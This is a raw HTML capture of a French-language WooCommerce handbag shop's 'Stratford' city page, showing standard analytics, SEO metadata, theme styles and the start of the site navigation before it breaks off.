

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jak-s.com/fr/jaks_city/stratford/
body_size: 11379
content:
<!doctype html>
<html lang="fr-FR">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-310004-13"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-310004-13');
</script>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.jak-s.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Stratford - Jak&#039;s | Prêt-à-oser | Sacs à mains | Boutique en ligne</title>
	<link rel="canonical" href="https://www.jak-s.com/fr/jaks_city/stratford/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Stratford - Jak&#039;s | Prêt-à-oser | Sacs à mains | Boutique en ligne" />
	<meta property="og:url" content="https://www.jak-s.com/fr/jaks_city/stratford/" />
	<meta property="og:site_name" content="Jak&#039;s | Prêt-à-oser | Sacs à mains | Boutique en ligne" />
	<meta property="article:publisher" content="https://www.facebook.com/jaks.concours" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jak-s.com/fr/jaks_city/stratford/","url":"https://www.jak-s.com/fr/jaks_city/stratford/","name":"Stratford - Jak&#039;s | Prêt-à-oser | Sacs à mains | Boutique en ligne","isPartOf":{"@id":"https://www.jak-s.com/fr/#website"},"datePublished":"2020-11-13T11:09:44+00:00","breadcrumb":{"@id":"https://www.jak-s.com/fr/jaks_city/stratford/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.jak-s.com/fr/jaks_city/stratford/"]}]},{"@type":"BreadcrumbList","@id":"https://www.jak-s.com/fr/jaks_city/stratford/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ville","item":"https://www.jak-s.com/fr/jaks_city/"},{"@type":"ListItem","position":2,"name":"Stratford"}]},{"@type":"WebSite","@id":"https://www.jak-s.com/fr/#website","url":"https://www.jak-s.com/fr/","name":"Jak&#039;s | Prêt-à-oser | Sacs à mains | Boutique en ligne","description":"","publisher":{"@id":"https://www.jak-s.com/fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jak-s.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.jak-s.com/fr/#organization","name":"Jak's","url":"https://www.jak-s.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.jak-s.com/fr/#/schema/logo/image/","url":"https://www.jak-s.com/wp-content/uploads/2020/10/logo-jaks-fr.png","contentUrl":"https://www.jak-s.com/wp-content/uploads/2020/10/logo-jaks-fr.png","width":134,"height":134,"caption":"Jak's"},"image":{"@id":"https://www.jak-s.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/jaks.concours","https://www.instagram.com/jaks_sacs_a_mains/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jak-s.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.jak-s.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.49' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.jak-s.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.jak-s.com/wp-content/themes/storefront/style.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.jak-s.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.jak-s.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=2.9.0' media='all' />
<style id='storefront-woocommerce-style-inline-css'>

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #53585a;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #94999b;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #fcfcfc;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #53585a;
				color: #ecdac6;
				border-color: #ecdac6;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #150604;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #1a0b09;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #150604;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #fff;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #fff;
			}

			.order_details {
				background-color: #f5f5f5;
			}

			.order_details > li {
				border-bottom: 1px dotted #e0e0e0;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f5f5f5 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f5f5f5 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #fcfcfc;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f7f7f7;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f2f2f2;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #ededed;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e3e3e3;
				color: #0b0000;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #150604;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #150604;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #fff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #53585a;
				color: #fff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #3a3f41;
				border-color: #3a3f41;
				color: #fff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #fff;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #53585a;
				border-color: #53585a;
				color: #fff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #3a3f41;
				border-color: #3a3f41;
				color: #fff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #150604;
				border-color: #150604;
				color: #fff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #000000;
				border-color: #000000;
				color: #fff;
			}

			.button.loading {
				color: #53585a;
			}

			.button.loading:hover {
				background-color: #53585a;
			}

			.button.loading:after {
				color: #fff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #53585a;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #e2d0bc;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #ddcbb7;
				}
			}
				.storefront-product-pagination a {
					color: #150604;
					background-color: #fcfcfc;
				}
				.storefront-sticky-add-to-cart {
					color: #150604;
					background-color: #fcfcfc;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #53585a;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.jak-s.com/wp-content/themes/jaks/style.css?ver=1.0.0' media='all' />
<style id='storefront-child-style-inline-css'>
.site-header,
			.main-navigation ul ul,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.main-navigation ul.menu ul,
			.main-navigation ul.nav-menu ul {
				background-color: #ecdac6;
            }
.storefront-product-section .section-title:after, .single-product div.product .related.products > h2:first-child:after {
				border-color: transparent #fcfcfc#fcfcfc#fcfcfc;
			}
#page #site-navigation {
				border-bottom-color: #ecdac6;
			}
.main-navigation ul.menu > li.current-menu-item > a, .main-navigation ul.nav-menu > li.current_page_item > a, .main-navigation ul.nav-menu > li:hover > a {
				color: #fff;
            }
            .secondary-navigation ul.menu a:hover {
                color: #fff;
            }

			.site-header .site-branding .site-title a,
			.site-header .site-branding .site-description,
			.secondary-navigation .menu > li > a,
			.secondary-navigation .nav-menu > li > a,
			.secondary-navigation .nav-menu > li > a:before {
				color: #53585a;
			}

			.site-header .site-branding .site-description {
				border-left-color: #53585a;
			}

			.secondary-navigation .menu > li > a:before,
			.secondary-navigation .nav-menu > li > a:before {
				background-color: #53585a;
			}
.sprh-hero a.button,
			.sph-hero a.button {
				background-color: #150604;
				color: #fff;
			}
#page .site-header .hs-primary-navigation, .woocommerce-breadcrumb { background-color: #fcfcfc; }
</style>
<link rel='stylesheet' id='playfair-css' href='https://fonts.googleapis.com/css?family=Playfair+Display&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.jak-s.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=2.9.0' media='all' />
<script type="text/javascript">( function( html ) { html.setAttribute( "class", "js" + ( html.getAttribute( "class" ) || "" ) ); } ).call(null, document.documentElement);</script><script src="https://www.jak-s.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/fr\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
</script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.jak-s.com/wp-content/themes/jaks/scripts/vendor/blazy.min.js?ver=6.7.4" id="blazy-js"></script>
<script src="https://www.jak-s.com/wp-content/themes/jaks/scripts.min.js?ver=6.7.4" id="jaks-scripts-min-js"></script>
<link rel="https://api.w.org/" href="https://www.jak-s.com/fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jak-s.com/fr/wp-json/wp/v2/jaks_city/13615" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jak-s.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://www.jak-s.com/fr/?p=13615' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,4;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '218047019689410', {}, {
    "agent": "woocommerce_0-10.3.7-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://www.jak-s.com/wp-content/uploads/2020/10/cropped-ico-jaks-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.jak-s.com/wp-content/uploads/2020/10/cropped-ico-jaks-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jak-s.com/wp-content/uploads/2020/10/cropped-ico-jaks-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.jak-s.com/wp-content/uploads/2020/10/cropped-ico-jaks-270x270.png" />
</head>

<body class="jaks_city-template-default single single-jaks_city postid-13615 wp-custom-logo wp-embed-responsive theme-storefront woocommerce-no-js storefront-2x storefront-2-3 storefront-full-width-content storefront-secondary-navigation storefront-align-wide left-sidebar woocommerce-active">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full relative"><section class="hs-header-bar">		<a class="skip-link screen-reader-text" href="#site-navigation">Aller à la navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>
		</section>		<div class="logo logo-fr">
			<a href="https://www.jak-s.com/fr/" class="custom-logo-link" rel="home"><img width="134" height="134" src="https://www.jak-s.com/wp-content/uploads/2020/10/logo-jaks-fr.png" class="custom-logo" alt="Jak&#039;s | Prêt-à-oser | Sacs à mains | Boutique en ligne" decoding="async" srcset="https://www.jak-s.com/wp-content/uploads/2020/10/logo-jaks-fr.png 134w, https://www.jak-s.com/wp-content/uploads/2020/10/logo-jaks-fr-100x100.png 100w" sizes="(max-width: 134px) 100vw, 134px" /></a>		</div>
						<nav class="nav-lang hide"><ul id="menu-menu-secondaire" class="nav-lang-list"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141 nav-lang-el menu-top"><a href="https://www.jak-s.com/fr/a-propos/">À propos</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592 nav-lang-el menu-top"><a href="https://www.jak-s.com/fr/ou-trouver-jaks/">Où trouver Jak’s</a></li>
<li id="menu-item-21437" class="politique menu-item menu-item-type-post_type menu-item-object-page menu-item-21437 nav-lang-el menu-top"><a href="https://www.jak-s.com/fr/politique-de-retour/">Politique de retour</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140 nav-lang-el menu-top"><a href="https://www.jak-s.com/fr/nous-joindre/">Nous joindre</a></li>
<li id="menu-item-142" class="gray-border menu-item menu-item-type-post_type menu-item-object-page menu-item-142 nav-lang-el menu-top"><a href="https://www.jak-s.com/fr/mon-compte/">Mon compte</a></li>
<li id="menu-item-21619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21619 nav-lang-el menu-top">                <div class="search-wrapper">
                    <a class="search" href="#"><span class="icon baseline"><svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M0 0h24v24H0z" fill="none"/><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg></span> </a>
                    <form role="search" method="get" class="woocommerce-product-search inline" action="https://www.jak-s.com/fr/">
                        <input type="hidden" name="post_type" value="product" />
                        <input type="text" size="30" name="s" value="" class="search-field" placeholder="Recherche">
                        <input type="hidden" name="type_aws" value="true">
                    </form>
                </div>

                </li>
<li id="menu-item-147" class="nav-lang-el-no-border menu-item menu-item-type-custom menu-item-object-custom menu-item-147 nav-lang-el menu-top"><a target="_blank" href="https://www.instagram.com/jaks_sacs_a_mains/?hl=fr">Instagram</a></li>
<li id="menu-item-148" class="nav-lang-el-no-border menu-item menu-item-type-custom menu-item-object-custom menu-item-148 nav-lang-el menu-top"><a target="_blank" href="https://www.facebook.com/jaks.concours/">Facebook</a></li>
